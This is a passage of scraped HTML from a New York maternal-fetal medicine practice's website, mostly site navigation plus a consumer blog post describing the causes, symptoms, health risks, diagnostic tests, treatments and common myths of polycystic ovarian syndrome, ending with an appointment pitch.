menu-item-object-custom menu-item-1224"><a class="menu-item" href="https://proda.mediemr.net:8443/pls/htmldb/f?p=245:101:14099065973391:::::">Patient Portal</a></li> <li id="menu-item-1486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a class="menu-item" href="https://roshmfmapt.medi-ehr.com/">Self Schedule</a></li> <li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a class="menu-item" href="https://roshmfm.com/careers/">Careers</a></li> </ul></div> </div> </div> </div> <div class="cta-buttons bg-exLightPurp flex"> <div class="header-cta-item"> <a class="header-icon-text flex flex-ac " href="https://roshmfm.com/request-an-appointment/"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25px" height="25px" viewbox="0 0 25 25" version="1.1"><title>274A8763-1EFE-4DED-9513-815AB19642CC@3x</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0.9789 0 2.0209 0 2.0209 2.4648 0.9789 2.4648"></polygon><polygon id="path-3" points="0 0 24.9999 0 24.9999 25 0 25"></polygon><polygon id="path-5" points="0.9789 0 2.0209 0 2.0209 2.4648 0.9789 2.4648"></polygon><polygon id="path-7" points="0 0 24.9999 0 24.9999 25 0 25"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-967.000000, -43.000000)" id="Nav"><g><g id="Nav-Purple"><g id="Nav-call-outs" transform="translate(799.000000, 43.000000)"><g id="Group-4" transform="translate(168.000000, 0.000000)"><g id="Group-53"><g id="Group-3" transform="translate(11.000000, 0.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M1.4999,2.4648 C1.2119,2.4648 0.9789,2.2318 0.9789,1.9438 L0.9789,0.5208 C0.9789,0.2338 1.2119,-0.0002 1.4999,-0.0002 C1.7879,-0.0002 2.0209,0.2338 2.0209,0.5208 L2.0209,1.9438 C2.0209,2.2318 1.7879,2.4648 1.4999,2.4648" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g><path d="M5.1015,5.5293 C4.9685,5.5293 4.8345,5.4783 4.7335,5.3773 L3.7265,4.3703 C3.5235,4.1673 3.5235,3.8373 3.7265,3.6333 C3.9305,3.4303 4.2595,3.4303 4.4635,3.6333 L5.4695,4.6403 C5.6735,4.8433 5.6735,5.1733 5.4695,5.3773 C5.3685,5.4783 5.2345,5.5293 5.1015,5.5293" id="Fill-4" fill="#FFFFFF"></path><path d="M2.037,12.9282 L0.614,12.9282 C0.326,12.9282 0.093,12.6952 0.093,12.4072 C0.093,12.1192 0.326,11.8862 0.614,11.8862 L2.037,11.8862 C2.325,11.8862 2.558,12.1192 2.558,12.4072 C2.558,12.6952 2.325,12.9282 2.037,12.9282" id="Fill-6" fill="#FFFFFF"></path><path d="M4.0951,21.3325 C3.9621,21.3325 3.8281,21.2815 3.7261,21.1805 C3.5231,20.9775 3.5231,20.6465 3.7261,20.4435 L4.7331,19.4365 C4.9371,19.2335 5.2661,19.2335 5.4701,19.4365 C5.6731,19.6405 5.6731,19.9705 5.4701,20.1735 L4.4631,21.1805 C4.3611,21.2815 4.2281,21.3325 4.0951,21.3325" id="Fill-8" fill="#FFFFFF"></path><path d="M12.4999,24.814 C12.2119,24.814 11.9789,24.581 11.9789,24.293 L11.9789,22.87 C11.9789,22.583 12.2119,22.349 12.4999,22.349 C12.7879,22.349 13.0209,22.583 13.0209,22.87 L13.0209,24.293 C13.0209,24.581 12.7879,24.814 12.4999,24.814" id="Fill-10" fill="#FFFFFF"></path><path d="M20.9052,21.3325 C20.7722,21.3325 20.6382,21.2815 20.5372,21.1805 L19.5302,20.1735 C19.3262,19.9705 19.3262,19.6405 19.5302,19.4365 C19.7342,19.2335 20.0632,19.2335 20.2662,19.4365 L21.2732,20.4435 C21.4772,20.6465 21.4772,20.9775 21.2732,21.1805 C21.1722,21.2815 21.0382,21.3325 20.9052,21.3325" id="Fill-12" fill="#FFFFFF"></path><path d="M24.3862,12.9282 L22.9632,12.9282 C22.6752,12.9282 22.4422,12.6952 22.4422,12.4072 C22.4422,12.1192 22.6752,11.8862 22.9632,11.8862 L24.3862,11.8862 C24.6742,11.8862 24.9072,12.1192 24.9072,12.4072 C24.9072,12.6952 24.6742,12.9282 24.3862,12.9282" id="Fill-14" fill="#FFFFFF"></path><path d="M19.8984,5.5293 C19.7654,5.5293 19.6314,5.4783 19.5304,5.3773 C19.3264,5.1733 19.3264,4.8433 19.5304,4.6403 L20.5374,3.6333 C20.7404,3.4303 21.0694,3.4303 21.2734,3.6333 C21.4774,3.8373 21.4774,4.1673 21.2734,4.3703 L20.2664,5.3773 C20.1654,5.4783 20.0314,5.5293 19.8984,5.5293" id="Fill-16" fill="#FFFFFF"></path><g id="Group-20"><mask id="mask-4" fill="white"><use xlink:href="#path-3"></use></mask><g id="Clip-19"></g><path d="M12.4999,1.0415 C6.1819,1.0415 1.0409,6.1815 1.0409,12.5005 C1.0409,18.8175 6.1819,23.9585 12.4999,23.9585 C18.8179,23.9585 23.9579,18.8175 23.9579,12.5005 C23.9579,6.1815 18.8179,1.0415 12.4999,1.0415 M12.4999,25.0005 C5.6079,25.0005 -0.0001,19.3925 -0.0001,12.5005 C-0.0001,5.6075 5.6079,-0.0005 12.4999,-0.0005 C19.3929,-0.0005 24.9999,5.6075 24.9999,12.5005 C24.9999,19.3925 19.3929,25.0005 12.4999,25.0005" id="Fill-18" fill="#FFFFFF" mask="url(#mask-4)"></path></g><path d="M12.4999,12.0923 C11.9679,12.0923 11.5349,12.5253 11.5349,13.0573 C11.5349,13.5893 11.9679,14.0233 12.4999,14.0233 C13.0329,14.0233 13.4649,13.5893 13.4649,13.0573 C13.4649,12.5253 13.0329,12.0923 12.4999,12.0923 M12.4999,15.0653 C11.3929,15.0653 10.4929,14.1643 10.4929,13.0573 C10.4929,11.9503 11.3929,11.0503 12.4999,11.0503 C13.6069,11.0503 14.5069,11.9503 14.5069,13.0573 C14.5069,14.1643 13.6069,15.0653 12.4999,15.0653" id="Fill-21" fill="#FFFFFF"></path><path d="M11.0136,13.5786 L6.8336,13.5786 C6.5456,13.5786 6.3126,13.3456 6.3126,13.0576 C6.3126,12.7696 6.5456,12.5366 6.8336,12.5366 L11.0136,12.5366 C11.3016,12.5366 11.5346,12.7696 11.5346,13.0576 C11.5346,13.3456 11.3016,13.5786 11.0136,13.5786" id="Fill-23" fill="#FFFFFF"></path><path d="M12.4999,12.0923 C12.2119,12.0923 11.9789,11.8593 11.9789,11.5713 L11.9789,5.5663 C11.9789,5.2783 12.2119,5.0453 12.4999,5.0453 C12.7879,5.0453 13.0209,5.2783 13.0209,5.5663 L13.0209,11.5713 C13.0209,11.8593 12.7879,12.0923 12.4999,12.0923" id="Fill-25" fill="#FFFFFF"></path><g id="Group-29" transform="translate(11.000000, 0.000000)"><mask id="mask-6" fill="white"><use xlink:href="#path-5"></use></mask><g id="Clip-28"></g><path d="M1.4999,2.4648 C1.2119,2.4648 0.9789,2.2318 0.9789,1.9438 L0.9789,0.5208 C0.9789,0.2338 1.2119,-0.0002 1.4999,-0.0002 C1.7879,-0.0002 2.0209,0.2338 2.0209,0.5208 L2.0209,1.9438 C2.0209,2.2318 1.7879,2.4648 1.4999,2.4648" id="Fill-27" fill="#FFFFFF" mask="url(#mask-6)"></path></g><path d="M5.1015,5.5293 C4.9685,5.5293 4.8345,5.4783 4.7335,5.3773 L3.7265,4.3703 C3.5235,4.1673 3.5235,3.8373 3.7265,3.6333 C3.9305,3.4303 4.2595,3.4303 4.4635,3.6333 L5.4695,4.6403 C5.6735,4.8433 5.6735,5.1733 5.4695,5.3773 C5.3685,5.4783 5.2345,5.5293 5.1015,5.5293" id="Fill-30" fill="#FFFFFF"></path><path d="M2.037,12.9282 L0.614,12.9282 C0.326,12.9282 0.093,12.6952 0.093,12.4072 C0.093,12.1192 0.326,11.8862 0.614,11.8862 L2.037,11.8862 C2.325,11.8862 2.558,12.1192 2.558,12.4072 C2.558,12.6952 2.325,12.9282 2.037,12.9282" id="Fill-32" fill="#FFFFFF"></path><path d="M4.0951,21.3325 C3.9621,21.3325 3.8281,21.2815 3.7261,21.1805 C3.5231,20.9775 3.5231,20.6465 3.7261,20.4435 L4.7331,19.4365 C4.9371,19.2335 5.2661,19.2335 5.4701,19.4365 C5.6731,19.6405 5.6731,19.9705 5.4701,20.1735 L4.4631,21.1805 C4.3611,21.2815 4.2281,21.3325 4.0951,21.3325" id="Fill-34" fill="#FFFFFF"></path><path d="M12.4999,24.814 C12.2119,24.814 11.9789,24.581 11.9789,24.293 L11.9789,22.87 C11.9789,22.583 12.2119,22.349 12.4999,22.349 C12.7879,22.349 13.0209,22.583 13.0209,22.87 L13.0209,24.293 C13.0209,24.581 12.7879,24.814 12.4999,24.814" id="Fill-36" fill="#FFFFFF"></path><path d="M20.9052,21.3325 C20.7722,21.3325 20.6382,21.2815 20.5372,21.1805 L19.5302,20.1735 C19.3262,19.9705 19.3262,19.6405 19.5302,19.4365 C19.7342,19.2335 20.0632,19.2335 20.2662,19.4365 L21.2732,20.4435 C21.4772,20.6465 21.4772,20.9775 21.2732,21.1805 C21.1722,21.2815 21.0382,21.3325 20.9052,21.3325" id="Fill-38" fill="#FFFFFF"></path><path d="M24.3862,12.9282 L22.9632,12.9282 C22.6752,12.9282 22.4422,12.6952 22.4422,12.4072 C22.4422,12.1192 22.6752,11.8862 22.9632,11.8862 L24.3862,11.8862 C24.6742,11.8862 24.9072,12.1192 24.9072,12.4072 C24.9072,12.6952 24.6742,12.9282 24.3862,12.9282" id="Fill-40" fill="#FFFFFF"></path><path d="M19.8984,5.5293 C19.7654,5.5293 19.6314,5.4783 19.5304,5.3773 C19.3264,5.1733 19.3264,4.8433 19.5304,4.6403 L20.5374,3.6333 C20.7404,3.4303 21.0694,3.4303 21.2734,3.6333 C21.4774,3.8373 21.4774,4.1673 21.2734,4.3703 L20.2664,5.3773 C20.1654,5.4783 20.0314,5.5293 19.8984,5.5293" id="Fill-42" fill="#FFFFFF"></path><g id="Group-46"><mask id="mask-8" fill="white"><use xlink:href="#path-7"></use></mask><g id="Clip-45"></g><path d="M12.4999,1.0415 C6.1819,1.0415 1.0409,6.1815 1.0409,12.5005 C1.0409,18.8175 6.1819,23.9585 12.4999,23.9585 C18.8179,23.9585 23.9579,18.8175 23.9579,12.5005 C23.9579,6.1815 18.8179,1.0415 12.4999,1.0415 M12.4999,25.0005 C5.6079,25.0005 -0.0001,19.3925 -0.0001,12.5005 C-0.0001,5.6075 5.6079,-0.0005 12.4999,-0.0005 C19.3929,-0.0005 24.9999,5.6075 24.9999,12.5005 C24.9999,19.3925 19.3929,25.0005 12.4999,25.0005" id="Fill-44" fill="#FFFFFF" mask="url(#mask-8)"></path></g><path d="M12.4999,12.0923 C11.9679,12.0923 11.5349,12.5253 11.5349,13.0573 C11.5349,13.5893 11.9679,14.0233 12.4999,14.0233 C13.0329,14.0233 13.4649,13.5893 13.4649,13.0573 C13.4649,12.5253 13.0329,12.0923 12.4999,12.0923 M12.4999,15.0653 C11.3929,15.0653 10.4929,14.1643 10.4929,13.0573 C10.4929,11.9503 11.3929,11.0503 12.4999,11.0503 C13.6069,11.0503 14.5069,11.9503 14.5069,13.0573 C14.5069,14.1643 13.6069,15.0653 12.4999,15.0653" id="Fill-47" fill="#FFFFFF"></path><path d="M11.0136,13.5786 L6.8336,13.5786 C6.5456,13.5786 6.3126,13.3456 6.3126,13.0576 C6.3126,12.7696 6.5456,12.5366 6.8336,12.5366 L11.0136,12.5366 C11.3016,12.5366 11.5346,12.7696 11.5346,13.0576 C11.5346,13.3456 11.3016,13.5786 11.0136,13.5786" id="Fill-49" fill="#FFFFFF"></path><path d="M12.4999,12.0923 C12.2119,12.0923 11.9789,11.8593 11.9789,11.5713 L11.9789,5.5663 C11.9789,5.2783 12.2119,5.0453 12.4999,5.0453 C12.7879,5.0453 13.0209,5.2783 13.0209,5.5663 L13.0209,11.5713 C13.0209,11.8593 12.7879,12.0923 12.4999,12.0923" id="Fill-51" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg> Request Appointment </a> </div> <div class="header-cta-item"> <a class="header-icon-text flex flex-ac " href="https://www.zocdoc.com/practice/rosh-maternal-ob-gyn-infertility-and-ultrasound-2884?lock=true&isNewPatient=false&referrerType=widget" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="22.317" height="28.599" viewbox="0 0 22.317 28.599"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M-238.8,917.252c.206.016.412.036.618.047a13.056,13.056,0,0,1,7.72,2.718,11.863,11.863,0,0,1,3.4,4.425,17.151,17.151,0,0,1,1.494,7.168q.007,2.47-.111,4.94a18.879,18.879,0,0,1-.865,5.16,5.975,5.975,0,0,1-2.237,3.211,5.627,5.627,0,0,1-2.646.883c-.082.008-.163.031-.245.047h-1.258a.571.571,0,0,0-.126-.041,8.431,8.431,0,0,1-3.194-.95,14.66,14.66,0,0,1-3.149-2.3c-.3-.279-.6-.567-.934-.889A14.815,14.815,0,0,0-230.356,940l-.952-1.753a12.76,12.76,0,0,1-5.012,1.6,12.627,12.627,0,0,1-5.238-.568c.275-.413.536-.8.794-1.194q2.244-3.4,4.488-6.793,2.383-3.6,4.768-7.2a.743.743,0,0,0,.158-.336c.017-.512.007-1.025.007-1.543H-243.87V924.2h9.835l-9.4,14.208c-.059-.054-.095-.085-.128-.117a13.82,13.82,0,0,1-2.946-4.208,15.131,15.131,0,0,1-1.291-4.979c-.032-.383-.059-.766-.089-1.149v-.333a2.041,2.041,0,0,0,.037-.247,12.149,12.149,0,0,1,1.651-6.051,7.874,7.874,0,0,1,6.085-3.985c.3-.035.6-.06.894-.09Zm-4.6,15.8a1.471,1.471,0,0,0,1.471-1.484,1.491,1.491,0,0,0-1.467-1.5,1.493,1.493,0,0,0-1.46,1.5A1.472,1.472,0,0,0-243.4,933.047Zm10.122-1.492a1.45,1.45,0,0,0,1.452,1.492,1.456,1.456,0,0,0,1.458-1.49,1.474,1.474,0,0,0-1.444-1.489A1.464,1.464,0,0,0-233.278,931.555Z" transform="translate(247.888 -917.252)"></path></svg> Book Online </a> </div> <div class="header-cta-item"> <a class="header-icon-text flex flex-ac " href="https://roshmfm.com/contact/"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25px" height="24px" viewbox="0 0 25 24" version="1.1"><title>00412BFF-D498-42B1-BA81-65046BFBE71D@3x</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0153846154 24.0406731 0.0153846154 24.0406731 24.0379811 0 24.0379811"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-799.000000, -44.000000)" id="Nav"><g><g id="Nav-Purple"><g id="Nav-call-outs" transform="translate(799.000000, 43.000000)"><g id="Group-6"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.945962)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M3.56038462,1.00144231 C3.39980769,1.00144231 3.24788462,1.06394231 3.13442308,1.17836538 L2.39019231,1.92259615 C0.974807692,3.33701923 0.627692308,5.68317308 1.41230769,8.52836538 C2.22480769,11.4725962 4.14211538,14.5629808 6.81038462,17.23125 C10.3921154,20.8129808 14.7921154,23.0370192 18.2921154,23.0370192 C19.8901923,23.0370192 21.2132692,22.5581731 22.12,21.6524038 L22.8642308,20.9081731 C23.0988462,20.6725962 23.0988462,20.2908654 22.8642308,20.0543269 L18.5613462,15.7533654 C18.3334615,15.5245192 17.9363462,15.5245192 17.7084615,15.7533654 L16.5344231,16.9264423 C16.0113462,17.4495192 15.2728846,17.7264423 14.3978846,17.7264423 C12.6988462,17.7264423 10.6805769,16.7235577 8.99980769,15.0427885 C6.35846154,12.4004808 5.53057692,9.09086538 7.11519231,7.50721154 L8.28923077,6.33317308 C8.52384615,6.09855769 8.52384615,5.71586538 8.28923077,5.48028846 L3.98634615,1.17836538 C3.87288462,1.06394231 3.72096154,1.00144231 3.56038462,1.00144231 M18.2930769,24.0379811 C14.5363462,24.0389423 9.86519231,21.7014423 6.10269231,17.9389423 C3.31326923,15.1504808 1.30461538,11.9024038 0.446923077,8.79375 C-0.438653846,5.58798077 0.000769230769,2.89567308 1.68153846,1.21394231 L2.42576923,0.469711538 C3.03153846,-0.136057692 4.08923077,-0.136057692 4.695,0.469711538 L8.99692308,4.77259615 C9.62288462,5.39759615 9.62288462,6.41586538 8.99692308,7.04086538 L7.82384615,8.21490385 C6.67576923,9.36201923 7.53923077,12.1639423 9.70846154,14.3341346 C11.1825,15.8081731 12.9796154,16.7245192 14.3978846,16.7245192 C15.0103846,16.7254808 15.4901923,16.5543269 15.8267308,16.2177885 L17.0007692,15.04375 C17.6055769,14.4389423 18.6642308,14.4389423 19.2690385,15.04375 L23.5719231,19.3466346 C24.1969231,19.9725962 24.1969231,20.9899038 23.5719231,21.6158654 L22.8286538,22.3600962 C21.7296154,23.4572115 20.1613462,24.0379811 18.2930769,24.0379811" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g><path d="M18.8572115,12.6707692 C18.5802885,12.6707692 18.35625,12.4476923 18.35625,12.1698077 C18.35625,9.06596154 15.8302885,6.54 12.7264423,6.54 C12.4485577,6.54 12.2254808,6.31596154 12.2254808,6.03903846 C12.2254808,5.76211538 12.4485577,5.53903846 12.7264423,5.53903846 C16.3831731,5.53903846 19.3581731,8.51403846 19.3581731,12.1698077 C19.3581731,12.4476923 19.1341346,12.6707692 18.8572115,12.6707692" id="Fill-4" fill="#FFFFFF"></path><path d="M15.3199038,12.8407692 C15.0429808,12.8407692 14.8189423,12.6167308 14.8189423,12.3398077 C14.8189423,11.0926923 13.8045192,10.0773077 12.5564423,10.0773077 C12.2795192,10.0773077 12.0554808,9.85326923 12.0554808,9.57634615 C12.0554808,9.29942308 12.2795192,9.07538462 12.5564423,9.07538462 C14.3564423,9.07538462 15.8208654,10.5398077 15.8208654,12.3398077 C15.8208654,12.6167308 15.5968269,12.8407692 15.3199038,12.8407692" id="Fill-6" fill="#FFFFFF"></path><path d="M22.3258654,12.3975962 C22.0489423,12.3975962 21.8249038,12.1735577 21.8249038,11.8966346 C21.8249038,7.03028846 17.86625,3.07163462 12.9999038,3.07163462 C12.7229808,3.07163462 12.4989423,2.84759615 12.4989423,2.57067308 C12.4989423,2.29471154 12.7229808,2.06971154 12.9999038,2.06971154 C18.4181731,2.06971154 22.8268269,6.47836538 22.8268269,11.8966346 C22.8268269,12.1735577 22.6027885,12.3975962 22.3258654,12.3975962" id="Fill-8" fill="#FFFFFF"></path><path d="M12.0225962,13.3759615 C11.8927885,13.3759615 11.7620192,13.3201923 11.6668269,13.2307692 C11.5764423,13.1355769 11.5216346,13.0048077 11.5216346,12.875 C11.5216346,12.7394231 11.5764423,12.6096154 11.6668269,12.5192308 C11.8524038,12.3336538 12.1879808,12.3336538 12.3783654,12.5192308 C12.4677885,12.6144231 12.5235577,12.7451923 12.5235577,12.875 C12.5235577,13.0048077 12.4677885,13.1355769 12.3783654,13.2307692 C12.2831731,13.3201923 12.1524038,13.3759615 12.0225962,13.3759615" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg> Contact Us </a> </div> </div> </header> </div> <div id="book-online-menu-wrap" class="flex flex-jc flex-ac"> <div class="hamburger-container"> <div class="book-online-close"> <span></span> <span></span> <span></span> <span></span> </div> </div> <div class="providers-container"> <p class="tc-wht"><strong>Book Online With:</strong></p> <ul class="provider-list"> </ul> </div> </div> <main class="site-content"> <section class="blog-content-section"> <div class="container"> <div class="breadcrumbs"> <a href="/" class="breadcrumb">Home</a> <a href="https://roshmfm.com/blog/" class="breadcrumb">Blog</a> <a href="https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/" class="breadcrumb">The Top Signs Of Polycystic Ovarian Syndrome</a> </div> <div class="post-wrap flex flex-sb"> <div class="sidebar twenty-five"> <div class="blog-image" style="background:url(&quot;https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2020/09/shutterstock_1661338720-scaled.jpg&quot;) no-repeat center/cover"> </div> <div class="appt-side bg-accent"> <img alt="Schedule an Appointment" nitro-lazy-src="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/cta-phone.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NzE5OjExMA==-1" src="[data-uri]" /> <h3 class="tc-wht">Request your appointment now in just 3 quick steps.</h3> <div class="btn-wrap"> <a onclick="gtag('event', 'Button-Click', { 'event_category' : 'Request-Appointment', 'event_label': 'request-appt-cta'});" href="/request-an-appointment/" class="btn reverse">Request Appointment</a> </div> </div> </div> <div class="blog-content sixty-five"> <div class="title-wrap"> <h1>The Top Signs Of Polycystic Ovarian Syndrome</h1> <h5>Published on 06/01/22</h5> </div> <div class="content-wrap"> <p><span style="font-weight:400">PCOS or Polycystic Ovarian Syndrome is a health problem that affects one in ten women during her childbearing ages.&nbsp;</span></p> <p><span style="font-weight:400">Although it is common, it can cause hormonal and metabolism problems that go unnoticed until a woman tries to get pregnant and can’t. Which means most women find out they have PCOS in their 20s and 30s, however, it can develop throughout any of her puberty years.&nbsp;</span></p> <p><span style="font-weight:400">PCOS causes an imbalance of reproductive hormones which can make becoming pregnant extremely difficult or make a woman infertile depending on the woman herself. In fact, polycystic ovarian syndrome is one of the most common causes of infertility in women. When PCOS is developed, many small fluid-filled sacs grow inside the ovaries.&nbsp;</span></p> <p><span style="font-weight:400">Poly meaning, many.&nbsp;</span></p> <p><span style="font-weight:400">So, many cysts to break down the translation.&nbsp;</span></p> <p><span style="font-weight:400">When the sacs, which are follicles, contain an immature egg, the egg never actually matures enough to start ovulation in a woman’s cycle. Without ovulation, a woman cannot conceive.&nbsp;</span></p> <p><span style="font-weight:400">Many women of all races and ethnicities are subject to developing PCOS and especially higher if a woman has a mother, sister, or aunt with PCOS or suffering from obesity.&nbsp;</span></p> <h2><span style="font-weight:400">What Causes PCOS?</span></h2> <p><span style="font-weight:400">The exact causes for PCOS are unknown but what scientists do know is that some factors play a heavier role than others. Genetics play a major role as well as the chemistry of specific hormones in the body. Specifically androgens and insulin.&nbsp;</span></p> <p><span style="font-weight:400">High levels of androgens or otherwise referred to as the male hormones (including testosterone), can cause the development of male traits. Male-pattern baldness, thinning hair, or too much hair that develops on the face, chin, or other places of the body where males normally develop hair. This is called </span><a href="https://www.mayoclinic.org/diseases-conditions/hirsutism/diagnosis-treatment/drc-20354941"><span style="font-weight:400">hirsutism</span></a><span style="font-weight:400">, which affects about 70% of women with PCOS</span></p> <p><span style="font-weight:400">In addition to hormone levels, metabolism is affected by high levels of insulin. Insulin is a hormone that helps the food you consume get converted to energy. High levels of insulin can cause insulin resistance which makes the body’s cells unresponsive or less sensitive to insulin. This creates higher blood levels than the average woman. This can create a pre-diabetic patient. Or affect women with a history of diabetes, unhealthy living styles, or a lack of physical activity.</span></p> <p>&nbsp;</p> <h2><span style="font-weight:400">Top Symptoms of Polycystic Ovarian Syndrome:</span></h2> <p><strong class="nitro-lazy">Skin tags:</strong> <span style="font-weight:400">excess skin flaps that tend to show up around the neck area or armpits</span></p> <p><strong>Acne or Oily Skin:</strong> <span style="font-weight:400">Normally occurring around the chest, upper back, and face</span><b><br /> </b><strong>Irregular menstrual cycle:</strong> <span style="font-weight:400">some women with PCOS stop having a period, some have missed periods, or some may come more often, every 21 days or more</span></p> <p><strong>Heavy Bleeding:</strong> <span style="font-weight:400">the lining of the uterus builds up a lot longer of a time which makes the <a href="https://roshmfm.com/services/irregular-and-heavy-periods/">period heavier than normal</a> when the lining sheds.&nbsp;</span></p> <p><strong>Headaches:</strong><span style="font-weight:400"> triggered by hormones in women</span></p> <p><strong>Hirsutism:</strong> <span style="font-weight:400">some women develop hair on parts of the body that men develop hair: chest, face, and back being the most common</span></p> <p><strong>Thinning hair:</strong> <span style="font-weight:400">male-pattern baldness or hair loss on the scalp</span></p> <p><strong>Darkening of the skin:</strong> <span style="font-weight:400">which occur</span> <span style="font-weight:400">around the groin, under the breasts or around the neck creases</span></p> <p><strong>Weight gain:</strong><span style="font-weight:400"> or difficulty losing weight due to insulin resistance</span></p> <p><strong>Infertility:</strong> <span style="font-weight:400">due to reproductive hormonal imbalances</span></p> <p>&nbsp;</p> <h2><span style="font-weight:400">Symptoms From Polycystic Ovarian Syndrome Linked To Other Health Problems</span></h2> <p><span style="font-weight:400">PCOS can be the underlying culprit to other developing health issues:</span></p> <p><strong>Depression and Anxiety:</strong> <span style="font-weight:400">a common result of hormonal imbalance and women with PCOS</span></p> <p><strong>Endometrial Cancer:</strong> <span style="font-weight:400">increased risk of endometrial cancer that develop from problems with ovulation, insulin resistance, obesity, and diabetes</span></p> <p><strong>Diabetes:</strong> <span style="font-weight:400">studies show more than half of women with PCOS will develop diabetes or pre-diabetes before 40. </span><b class="nitro-lazy"><br /> </b><strong>Unhealthy Cholesterol:</strong> <span style="font-weight:400">Women with PCOS often have higher levels of bad cholesterol and low levels of good cholesterol which raises a women’s risk of heart disease</span></p> <p><strong>Sleep Apnea:</strong> <span style="font-weight:400">women that suffer from obesity or being overweight can also suffer from sleep apnea that can also raise your risk of heart disease and diabetes.&nbsp;</span></p> <p><strong>High Blood Pressure:</strong> <span style="font-weight:400">women with PCOS are at higher risk than women without PCOS to have high blood pressure which also contributes to stroke and heart disease.&nbsp;</span></p> <p><span style="font-weight:400">The biggest insecurity for women aside from the aesthetic symptoms of PCOS is infertility. Having PCS doesn’t mean pregnancy is impossible. It just means it is a longer process and sometimes a little harder to manage. PCOS is treatable by interfering with the reproductive hormone imbalances that affect the growth and release of the eggs during ovulation.&nbsp;</span></p> <p><span style="font-weight:400">Talking to your doctor about your specific protocol can help give you options on how to treat PCOS for <a href="https://roshmfm.com/services/pregnancy/">pregnancy</a>.&nbsp;&nbsp;</span></p> <p><span style="font-weight:400">Unfortunately there is no single test to diagnose women with polycystic ovarian syndrome. But there are other tests that can be taken to rule out the possibility or narrow down the symptoms to be symptoms developed by PCOS.</span></p> <p><span style="font-weight:400">Aside from your medical and family history, your doctor may provide different tests:</span></p> <p><strong>Blood Tests:</strong><span style="font-weight:400"> blood tests can check your hormone levels. More specifically for your male hormones or androgen levels. There are other hormone diseases that can also be a cause for hormone imbalance that PCOS can be mistaken for.</span></p> <p><strong>Physical Exams:</strong><span style="font-weight:400"> checking for extra hair on your body or hair loss, or skin discoloration may be the first and one of the many physical signs of PCOS. As well BMI, blood pressure and body condition.</span></p> <p><strong>Pelvic Ultrasounds:</strong><span style="font-weight:400"> an ultrasound to check the ovaries for cysts or the lining of the womb</span></p> <p><strong>Pelvic Exams:</strong><span style="font-weight:400"> these check to see if you have any male traits such as enlarged body parts or swollen ovaries.</span></p> <p><span style="font-weight:400">Even in this advanced day and age, there are no cures for PCOS. All symptoms are treated as-is based on your exams and what your healthcare provider finds. The majority of women are recommended <a href="https://roshmfm.com/services/family-planning-and-birth-control/">birth control</a> or a form of birth control to help with irregular cycles, lower the risk of cancer, and improve other symptoms like acne or hirsutism.&nbsp;</span></p> <p><span style="font-weight:400">Anti-androgen medicines are not approved by the FDA but are known to help with hair loss and body hair growth.&nbsp;</span></p> <p><span style="font-weight:400">The most common PCOS medication is Metformin. Normally used to treat type 2 diabetes, also not approved by the FDA, but known to improve women’s PCOS symptoms by lowering blood sugar and androgen levels, start ovulation, and lowering BMI.</span></p> <p><span style="font-weight:400">For women trying to get pregnant, weight loss, IVF, and surgery can aid in helping women get pregnant even with PCOS. However, women with PCOS during pregnancy may be at a higher risk of a <a href="https://roshmfm.com/services/recurrent-miscarriage/">miscarriage</a>, preeclampsia, and gestational diabetes.&nbsp;</span></p> <p><span style="font-weight:400">Popular opinions on polycystic ovarian syndrome suggest a few myths that have been dispelled in the last few years.</span></p> <p><span style="font-weight:400">Losing weight will cure your PCOS. Although losing weight can help reduce symptoms and aid in pregnancy, managing these symptoms do not mean an end-all cure. Which also suggests that PCOS only affects overweight women. Although&nbsp; many women who have PCOS are overweight, being overweight can make PCOS worse.&nbsp;</span></p> <p><span style="font-weight:400">Another myth is that with PCOS, pregnancy is impossible. Although it does make getting pregnant more difficult, that doesn’t mean impossible. Especially for everyone. Talk to yoru doctor about fertility treatments and what works best for you and your body. PCOS is a common condition that is rarely talked about but not rare. Most women are diagnosed incorrectly which makes them unaware of their condition.</span></p> <p><span style="font-weight:400">For the last myth, no, you didn’t do anything to cause your condition. PCOS and how and why it happens is unknown. But the factors that are known mean one thing is certain, you are not the cause of PCOS and it’s condition. However, you can be the cure. Kind of. More or less, given the power to manage the symptoms and live a normal life beyond PCOS.&nbsp;</span></p> <h2><span style="font-weight:400">Rosh Maternal &amp; Fetal Medicine in NYC</span></h2> <p><span style="font-weight:400">Many women have PCOS and have no idea they do. Up to 70% of women have no idea of this condition and how they’re being affected. If you are having irregular monthly periods, trouble getting pregnant, or any other symptom that might be an underlying sign of PCOS.&nbsp;</span></p> <p><a href="https://roshmfm.com/"><span style="font-weight:400">Talk to our team by phone</span></a><span style="font-weight:400"> or book an appointment online to get started.</span><a href="https://roshmfm.com/contact/"><span style="font-weight:400"> Call one</span></a><span style="font-weight:400"> of our six convenient NYC locations or</span><a href="https://roshmfm.com/"><span style="font-weight:400"> schedule a video consultation online today</span></a><span style="font-weight:400">. Come visit your <a href="https://roshmfm.com/">NYC Maternal and Fetal Medicine Specialists</a> for the 